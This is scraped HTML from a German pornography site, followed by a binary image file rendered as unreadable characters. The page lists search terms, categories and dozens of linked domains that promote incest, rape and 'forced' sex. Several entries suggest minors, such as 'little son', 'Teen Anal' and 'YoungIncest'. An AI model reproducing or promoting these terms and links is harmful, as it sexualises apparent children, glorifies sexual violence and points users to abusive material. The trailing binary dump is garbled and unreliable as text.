href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a></li>  <li><a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a></li>  <li><a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a></li>  <li><a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a></li>  <li><a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a></li>  <li><a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a></li>  <li><a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a></li>  <li><a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a></li>  <li><a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a></li>  <li><a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a></li>  <li><a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a></li>  <li><a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a></li>   
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Beliebte Kategorien</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span>Alt jung</span> <span class="total"><i class="la la-video"></i> 1162 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span>Alter mann</span> <span class="total"><i class="la la-video"></i> 1097 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4122 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2656 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self"><span>Asiatin</span> <span class="total"><i class="la la-video"></i> 1210 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span>Betrunken</span> <span class="total"><i class="la la-video"></i> 110 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span>Blasen</span> <span class="total"><i class="la la-video"></i> 5648 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span>Bruder schwester</span> <span class="total"><i class="la la-video"></i> 1186 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self"><span>Bruder</span> <span class="total"><i class="la la-video"></i> 1461 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span>Dreier</span> <span class="total"><i class="la la-video"></i> 1694 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self"><span>Erstes mal</span> <span class="total"><i class="la la-video"></i> 915 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/101/Family/popular/1/" target="_self"><span>Familie</span> <span class="total"><i class="la la-video"></i> 15746 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self"><span>Gezwungen</span> <span class="total"><i class="la la-video"></i> 1506 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span>Gruppensex</span> <span class="total"><i class="la la-video"></i> 646 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span>Haarig</span> <span class="total"><i class="la la-video"></i> 688 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1120 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 141 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self"><span>Inzest</span> <span class="total"><i class="la la-video"></i> 7500 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span>Mamasöhnchen</span> <span class="total"><i class="la la-video"></i> 44 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self"><span>Mama</span> <span class="total"><i class="la la-video"></i> 2376 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span>Mutter sohn</span> <span class="total"><i class="la la-video"></i> 909 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span>Mutter tochter</span> <span class="total"><i class="la la-video"></i> 731 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self"><span>Mutter </span> <span class="total"><i class="la la-video"></i> 2678 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self"><span>Oma</span> <span class="total"><i class="la la-video"></i> 1187 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span>Onkel</span> <span class="total"><i class="la la-video"></i> 682 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span>Opa</span> <span class="total"><i class="la la-video"></i> 779 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self"><span>Paar</span> <span class="total"><i class="la la-video"></i> 702 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self"><span>Papa</span> <span class="total"><i class="la la-video"></i> 1632 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span>Papi</span> <span class="total"><i class="la la-video"></i> 4768 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self"><span>Reif</span> <span class="total"><i class="la la-video"></i> 4603 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span>Russische familie</span> <span class="total"><i class="la la-video"></i> 1166 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span>Schlafen</span> <span class="total"><i class="la la-video"></i> 246 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span>Schlappschwanz</span> <span class="total"><i class="la la-video"></i> 440 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span>Schwanger</span> <span class="total"><i class="la la-video"></i> 177 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self"><span>Schwester</span> <span class="total"><i class="la la-video"></i> 2046 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span>Selbstgemacht</span> <span class="total"><i class="la la-video"></i> 1733 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span>Spanner</span> <span class="total"><i class="la la-video"></i> 245 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span>Swinger</span> <span class="total"><i class="la la-video"></i> 198 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span>Tante</span> <span class="total"><i class="la la-video"></i> 273 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span>Teenager anal</span> <span class="total"><i class="la la-video"></i> 1140 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self"><span>Teenager</span> <span class="total"><i class="la la-video"></i> 728 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span>Tochter</span> <span class="total"><i class="la la-video"></i> 3012 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span>Vater sohn</span> <span class="total"><i class="la la-video"></i> 97 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span>Vater tochter</span> <span class="total"><i class="la la-video"></i> 468 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/7798885/Father/popular/1/" target="_self"><span>Vater</span> <span class="total"><i class="la la-video"></i> 1111 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span>Versohlt</span> <span class="total"><i class="la la-video"></i> 268 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Versteckte kameras</span> <span class="total"><i class="la la-video"></i> 21 VIDEOS</span></a></li>

                        
                   
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 472 VIDEOS</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>ÄHNLICHE WEBSITES</h2>
        
                    <div class="list list-network">
        
                        <ul>
<li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-angle-right"></i> real rape videos</span></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span><i class="la la-angle-right"></i> pornographytaboo.com</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-angle-right"></i> FamilyIncest.org</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-angle-right"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-angle-right"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-angle-right"></i> HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-angle-right"></i> 4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-angle-right"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-angle-right"></i> taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-angle-right"></i> anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-angle-right"></i> brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-angle-right"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-angle-right"></i> Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-angle-right"></i> Brutal Anal</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-angle-right"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-angle-right"></i> RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-angle-right"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-angle-right"></i> xnxxfamily</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-angle-right"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-angle-right"></i> swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-angle-right"></i> gang rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-angle-right"></i> familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-angle-right"></i> ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-angle-right"></i> rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-angle-right"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-angle-right"></i> incesteporno</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-angle-right"></i> realincestvideos</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-angle-right"></i> rape porn site</span></a></li>
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            
                            <p>&copy; 2021 <span>pornoinzest.me</span></p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37613605a8d9477cb6dc417ac9bbd7fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornoinzest.me/thumbs/811/2705852733795099811_0.v1552082401
body_size: 23221
content:
���� JFIF      �� C 			





	


�� C


















































��  � �" ��            	 
�� I   !	1A"Q#2aq�B��
3R�$br��4CS��&�c��������            �� 5       !1AQ"2aq������#3���$4B��   ? ���i��${hR�O����V�h��[l�?Hu��9�I��W�� �/�����:���������Ϭ��s�I�[i��y���,	�Rr��B ��`�+��I*��?gu����zu���䡹Tz<X�."	�\m��_�ec�#��S�x��1���1(��R5�8�����i�(��J�_��|��-����Nt���wY5(5�5�M̨6۰�QK� �������R БL�o���ɽ:Ǻٗ
b�M�-�������V�(P*
B�((�@�Ɨ���.G�(n!W�&%�/m�o��Rią6�d(-$dGb�Z�ͷ�{�x.�㼶��vץ֜ov�֥�JL�+f"���Q�y��#i��Cc���V�%I+���n����=g]ȮR���zK�T�8���kp��F���҄- $j�^�,�XߝѠ�U�r(5ke�&T���Ha�jÅ,2��:%�:��L��Ս6���J�|x}�Wx*�}�uj-&�����"�̹&���JFE��~\ԉ�Za��h���`�7Z�=��Tʍ�{�K���v�_~��8�W�)+.q��HWe6�')P�$����������sB�-ZE����ުDz�#�ڐ�zmq��)�!NfRu����T���·��vl͸r�V����H�Re�5*�	Z���8����	��|�8� �&i�[q��Uw�
�n)(�+Nr�>�駕��8�	�j��3~����E�G�:��nN�jl�c��2�eeRaEq	K���L�ǂ��h���S�Oe��Yi�҆�;� `��9�!%�#��mKs��V�Ga�RJG��&�!
@��k���q�$����Jd��]>�� �5�7�D�Bb��kp��S�&Dل��	h�@ �,��$�e>��ޤw;׸H�gG�ʁ'��#��
QS�)�r;~]�x������+/l�J|Y�	ٟB~��^��A8皚C�)	#.���nͷ��Q�!�}F+�D����m@�RU���@�2KD��sq��}�7K@鄍3��Ӹ\�7�_�>�7�F�nT�+�=T�S���j���ÊiH[ ����<�3�=�mx6�i�Rs�q��)V|���";���h�)!�̄�mV�n�����6s�h6�ͪ樥�6�J� 
@R�qG0l(�T!���F���-�n��_z�B�C[��[j��Xy��8��sp��	k>�̨Z_P�G1��vꦝݜ��J3����;.�����Y����k5�_/��0k\y;�ӽ%I�٠�o(��oPR?������H��T��R� ��[���2�?� �}b!UcU��h�oMvШ;��O�(6�څF�!1���0����R���<��%!)�P�]v��;�y�nvon.��SE߰�:+�il��a
R9'+V2	 wը�E����&��,~�:1��mVbdگ��J�Ʊn��Q����&�y�JZCjq.9�j ����惆0#�s�P���O������W:N�e����W\�PW��Tj4��68��̄��i�<
����Ç�gnvJ�{v���i�
��}j���.�������p<�3�.�����
K���^��U:����*(��>����}�A��C�\�*�[�uv>��/<X���G�-��/��@Ky���\>�9d�ik��^�u����h��	v���������Җ�o�z���u��՗.������TIr��-���"���|�R��H۟m\U-ø.�0����R��LU�H�[.��>aⳃ�P�� ����Ů���Sh�1����)?�A�?�;+�g�ԇ����]�W�6�r��!�d�Мq�T�(�Y*I%X�	���Ǚ�â�~�vkð��@ܮ� o��}}����z�~�V��j�K# }�r��� �(h��p�kp(�
{Sm˶��Gq�A4��˔�-?��6��s��~*��E��+��=����V��-��L�)|A�JS�=G��tk�� �$���\h���'�H!����%�%x(PJ�A��^j�8���$!�lw�����lJ�܋�Ѥ.=]����F(���LԜ��KhQ�Ā�Ҏ��=�:+��e��[)tc�~�� ���ꞛ{n˷�K]>�&\Z�@��[���W�q�����-sޗJ԰�Ts��[3�{�B���R��	��i 2���:k��
�Ps��P��N?��p�|�g�S��ʝ"�s�j��ȏ$o:C��-�(
*8� u���;MT=��V*U�\t��
9���AǦA΄���6�$�,�W�ϩ2��IiB��%��J���r��D�+�;è���|>�G�p��mE���(GL�� �)<�}!���	�N\ѷ��>����m�n�ЫS���>�ߎ���a��R��q��K� q_4�7I�+bf���m����۵�ċA6�l1� �jW$i3_KA\��vZ}�吐�HV3�CĻsn�z��E�=%p.*��1��BW��U�* 6��+9�?s�,�� sm����)�i���i�*����*��j�"�!eNG+A��Ԭ��8ע�I�t�<KΛ)S��eJ\nfkE�L��
BV��?���R4�g嵹�ES�y�e��䦾���Ć������F5�L�f�t�B�(+G��-��|����e*R���Dݿ�'B];�:�{�b�ޒ"7(}�~�*DӖx�Dl�ZN9�(�G+�^�	��~��{�gv��H������Cu���|� 6�i�O���mS�y�)כ�ݧo�S�UF�L�S��s�)ɳ�T��! #!J�@ �^���ae8q��E���w�u�$�kz}��{kjlݿ�#�zM.�P�)�:�1`�G%*��h���ݦ�����jne� VWNJX�:pJ�'�1YZ���s�����6�ʤ[�mz�]�5n�d�É^U�(G��q�\9#�B�'�QԖ��=�vt�`\Q(M[�z�R�L�
x�0�
84��H�I�y�:�<�s$՘d@en�����ܛor��Z�Y���Cs ����'�HR{���^#U�����46Z�ۨP���
h�L�<�QK�9?x��G\� ��-����P��M����hW���ʤ<A�
��(��C�
�An��	u*?M��G� ��߷�{d�-Y
W�Bd����*���4Vj�F���L
�[���RlZ@���ԕp9H�k�/�m�ն�D�J��(a��M��teN��M�6���!���JR8�PHN�*n�S-*�&%�Ob5�L��o�Xa-}�h� 6���S�r�r�V����� �n��KUc�*#`c��kk���U=��<u�}V�@����]�&��T�L@�R���P��B�mM� ��J~T%���oJ�l��ݱ���X��=S���[r�-I���g	JS��Brx��X�]=�^�P�R���C��4�''�ƤH�Y���(����<9�I��e���뫣s$v�qy�q�~�p��k5�t�^}}�I� �PV����ڈ[�Z�D��{Q>mA�!S�U�e������)�.��]��c��jr���)�W����q)ǻ�j�?� �F���B����S�ol5��8m��m��D@�m�,�2�%R�T��FB�\�#����j�V��Ϗ��*K�qԿN�����$ĺ6�����T����*�ˍ����{hk�r���t��k�>���7��q Z]�����*���B��@r].Q� �4�s�q-<ߗ�jըu���L>�H�N���~�ؔ`Z����i-��U��o�mpd4���J���YqIY$QJ�dw���40����O�?�΢����ս��D�#n�T_j���eF�)�e�u�ME���g��u�%am�[HY�47o7���3,ؕ[j�#tw>�N]2�2���XX��
�}2A?X@�� �n�:��w��蓽�N�L�����.�.!�!"<(����a#!����S�)kS�Y���ͅK_N} ��N��ٷ$X\_o]��MN"�����-�|e��}��q�5�t�bҖ��2�y�Qo��GO3���J��,�	R�V6�jw1Π6v%�sO���Oԣ3.)~:J�r|��0��UФ�*��v��a�-͎� rIZN�t������υB�$F�Xi���t�����o�}	B�R}G%c����q��m�?:"qlV������v�edv}gf+��{���*5R���"=6��pH[k�N�S�L�yr
l�\U,xN[4��T�j�,D�ndP������	yC��z��Bt�&-A�y�I8p�$�c����ua����ݹz׸*U�
t�6�����(Q���� ��?}A
��)DT�*Z��P�Βwܓ������"$K���6�I�+ɧ���u�C<[x8�8#�:�z�v���Jz����>�u/��,c�ϘځB�8!C�C		2`2�W0��{tHWz��o�K�}��d�v��NtT�_'f���rQ>�# (��0NO-=3� y�juU�Tr��5Ǘ"�����l��Ǯt��u��7r�;E`mk�-	L%��uJ��D�:A<D4Je�� 6�;�o�<B���pE�˖2'Il��O:���8d�{��C�_#��{QA�o�Mn;�*�,���q�7��y�
bT�jj	d$�d6)3���.ha�jȶ�K�kV�@�T��S��i52�n�Z<�Y����/<�Ҥ�v������eF$�%��j(���Y��G���)2[�)�9�J!P%���3��S�䌽ℐR����q	ӑ'���lRe׮M��3l��"&��.@.!�}[�H +'�H��#"�� e��vYs��V/mx���>�w���,*��Q�P�ͥS���!��E�-r�T�FCι�yAd)�x���.�ܶ�z���r��
�jC������q(H�AS�`�W�m<�ͬ�6�ƥ��ɖ�����NjKE��S�Ju��HXK�e+ma#��yj'��E=;*t�e��=���E��C�k|�Ȧt�-s�*��l�4�K�CH��KuYl9(�e�}�yը};�t�Ԧ��{��r���APR�ɂJ\b;o8�<�0y����H��)�[i��ZF�Z��U�܆��i���R��P(@�?4�������.�u�Kkv�u���h�j6���T_��YXB���[ǁB��b����幣�&ȁ���h���ͱn���E�Mu�����;Bs�M�B�f�[;~��5����T�2�n����aj�[��3�{���)�gr)�&4h�[�����@x�Z�@���׷�i��Ua��]5V�U;�TJ4���LFym�y*
_'�A�����:?���n��.edl�����5�W���Q���|mZ�z�̟::i୶d�]�¤�hl G�!)*�� jі��OqA�)J��� �I�:�Wa!���گ�`�.�:�
�G�!��0�6�я�����]�x����v��%C	���u8 �t���֛���uH���?K�8�@�آ�u����Ce'�?��mwC��D4M�T4��XK`��C؝8���׬gF�@6�:��l
P$�)\��O� ���wHQI�H�ԧ���:���N5�R���T����R�X�G�_c����*LJc�a���6J1�}0�m�n����r�"�\[NL�8���I�9�϶G������;d�f��I��<R]IP@���y��~�����R�-�`�_˥��/��ٿi��TZ5V�;�i���V��s��T��_t��'�+���o����t�d������i`dd�^ \����}���>�k�&�v嚵�H���K��P#�N�,;9�[�))�$��P�>�:l���%t:ǴܐʡöQs�^�UMD
q��=�x����x�X$�V5��3�������/P�5O��V��.�QrK��C���wR�}x(��3�M���J%��R-ޒkP�z��f�r�	��<��K%K�&FRKd��kN9�R����>��ly�S1���=ӿ檗z�$���*pn��ٶ�P�sU�)N�FV�.#�rH�Ԥ�)9���W�>��:�Z£�)Ն�RjS#�!�{+������_�n����m�Z6�[6�uxf�*�+�?��˟;%hB\�p�G˔��^� �m�b��;%mL\���U$v��b��
k�Շ��<��Z@Ge��ܑ�����$�e���eG��T��Yx�9������	�c��n��y�[�J�{u�p�Ԫ��I�ֽr3_ ���x*3��a���
mYΫ#o�$��G�>_��]M^e+q�v�B�n?��!��ԩ�FV��_�T�����Fg! ���;Ͷ�>���F��Zc <���x�.�;|��D�}�R��E�IG��׋�� (��j�h��Pc�ȝ+�J�S�maj�j�u"�ׇE}?P�+wgv6%=� E����^zt ���^yn6�H{�5'��� �B���p�Ug��`��~s(1�m�L����	K6e��!��: tv����_�/�5%��� ����	���g��Zu�^�O(�}2>I'��^�� ���E+��t���4��rmۨ�i�� �o �Q�h|����%Su��B����g��jMIR��4�T�	ʇ����g�Ev<D�y[hRx��aG�����_WT{��H�n��-E�ĵ��k���d$��؆����s�@_�iN���E�����枚�^꿷nL+���W���"���\��>�"����%�-i@�dH h��Rm;z�Ooa��{��eKT�� �ĭ`��W���S�H��N�(S�j�Q���� e[��)N{�"@��9�ԉtn�E�I��r.$v!��16B�RBS���x�$��>.t�̵�6�J4Θ���u7�m�|%ES@������G姷��JV��o�L�R#3N��r�!H��W� ���JPTq�<�����;��5[���25>��"6䧖�$�aHS�@�{ #��G'F�M��>��n��4���q�iC� O�)ʸ�Ù$�*�����v"��g��Ns�tn�> �}ϵ�:hV�d.+�y�k
!����}y����G}p�.����v�f5��ت,Ϙ��ʏ�
�acJ�H?�9�MD���K]Ԇ*%�T��BR
��G%(���9�=�&�utK�=Y�<-ܱ؎œH���j�ˀ���KRv�?2�WZ��$+�j�6r�/��1:���[Uf�C���g�y�чs9����[aM��ˉ)?��9�.��$�4:�S�o��56�if}��ٚ����
�
�'�~�[�f�+/�C�)��.��O���|u_����Yu���m�u��GvL;��'�(-������F9���L����GFFs���?9#?hl�R��*��[��7M��+�B��Fm)R[q(@�▮ v#�� �Q�0����_�>�|s���c'�f���>eYڃ����(W'����}�n�^/{!�̝��k?fߴ��ζ�I32:T��.!*R9�iJ��~4��2	C�<�6I�QT����茦�壎�z{k�}z�Ie2*�X�P����_�H�F~����%	��V�_��s��դ��!)��Ӧݡz�]qL���9vӌ}A��נ����B\AJӐ���]���6��sِj3"ܒ�H�Ӕ>:U<����,��W��Zs����4M�5ƍwX1�Q���T[P*�ZG��k�U)	un�k@P( �+#�P~ࢩ�]p|��J�1WeǙ�%�-�4�ʊ��)>�(I=�P�?� t���2�eUjJ'E��m��Q�g�1�M��r[���!n�'���
$~YQ��C�6
���6�9�L�N��Bc��Ҝud~�d��5lgS��ޡ��rٔ��o<�ʌ[1�R�U8�,�Y)�u�xw��m���䕻?�T)@+��J�-t����j����:�"��&d
��^�-I)S�-*JT���=�K� R� O|�)���{���K��z-d U��$��:5u�k����7{S"������<��s�}�[Jߣ�-���lB.-� ��5�:�-|�R�J�I=�N2NS�V�}W�HL�)�r�k׎{� �����e&�K���T9�?ծ����������4�P��nĻ����<�iXiQb�����.G��H!�w?����������I\���*#S99!N
=ID���Ww$�|��8�O �c�5����Z����6��UL��^�i�4e*�1h%���)��d������YꞫ�Et�lT&�d��ZSA	L��TĀ��L��T06�S� W�:k���SC)�l�˛��k���B}1�^������m[-���Ә�ys�� �t4��C#��{��V�m��T~Ʒ�g�JT��HeHS�H�)'�Wl��q��]q{!C]k�;u��f�^ 6ڽ%��&l	Od��O�~���hM�EN��x��P�.�Q�0���L��t�},E�����1M��(��+����-��V�����.M����߲]H�3�]b��0Wm\p�ͧN�ɟK�����.-��uxCj$7��x����(�A&�l�c]��0��V�}�P]ɱ��oɤ�7�ۼ�j�U�e%�a�-N��%iPl�Ot��6�\��Fz�"cU454j��ʒ��� q$�gR��o�Ͻ
�l�5)�^����QU�+YQq�n�(�IXKd��Z�˦��x|^ֵ�Q��¦GV��[��Fe5�n�+R�p�x����w��퉚���o�l͏�ݾ�������ܶ��Ҵ�[�ޚ����#2�V�TTT�6��� c�}�m�]c�M�Z���K�(��kQc�%(������S�� �G�ˀ�읱�cm�6kvtd=[a��eɒ��**�-�A'�u| �d�$ڏ��|�?!���9���Z�)`���hj���\��up�ٚ�*�63w6�8S��}S�����t/����r����ܟJ{��ͳ��^�oQ:%�Cۏ\U6ǿ)I�\�r(�Hme�3�	�ۥm���)k?����I#�?
�{M�Ћk�Wg������y)NSޞ$=�|Ǝ�AE9��΢������/Q�C��M[��ր����O%y�i+$� }���5Z�����j��9�Y��HX�Z��@�Aa@��Ůٵ��c��T�0���N{w'�����:V��S9������΍�՝���;eu�S5;n�*�=
��c���r�}sm��noN��@�͕���]��&�Sa)Qie���R�R�-�mh �!�$�:�zؿ�]���swƐԊ-B�is#���4��#���Aq*�
�P� 7!��Ԝ��1�-��^[ikN�6VMcoU����z]5�)��%��8-�T{ru,m�5%,ΐy%��'�h.�⒫�B�SM��>�� 4d�q=��4�T�M��p���e*8�>\�������\r6ZSA��8�У�)l� ����>ǅxT&�N�rL����������I��?��M*%$!��cA��ol*}�Da��]�&�R�Ե�r	$ �`v99:mad(`;(�^����EV��S�Hm?pd[)�y�)�Ze��֞�ޭ_7E�2�tMeQ9���-�[K�JB��0�`d��I7#���ud��=��]�B�2U��SjJ㾶�)RT;� d`�؝A;Ȩ"~n�w�Y�߹�T�v���Ru"C�9
>JrF;�Ȏ���"mU^��6�ǥ6��>JeHZ	R�.-��]Z?"���+�,KvYC�D��Lyj?�������Q���5&�)4G>"��H
(8
